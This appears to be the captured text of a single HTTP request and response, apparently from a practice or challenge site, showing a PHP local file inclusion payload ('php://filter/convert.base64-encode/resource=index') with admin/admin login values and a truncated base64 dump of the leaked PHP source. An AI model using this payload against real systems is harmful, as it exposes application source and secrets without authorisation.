 Request
Raw Params Headers Hex
1 POST /log_me_in/?page=php://filter/convert.base64-encode/resource=index HTTP/1.1
2 Host: p2n.000webhostapp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://p2n.000webhostapp.com/log_me_in/?page=login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
10 DNT: 1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 usr=admin&pwd=admin
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Feb 2021 04:50:51 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: awex
6 X-Xss-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Request-ID: 0f21973c205d6295a736977b1461ac93
9 Content-Length: 336
10
11 PD9waHANCmlmIChpc3NldCgkX0dFVFsncGFnZSddKSkgew0KCSRwYWdlID0gJF9HRVRbJ3BhZ2UnXTsNCgkNCglpZiAocHJ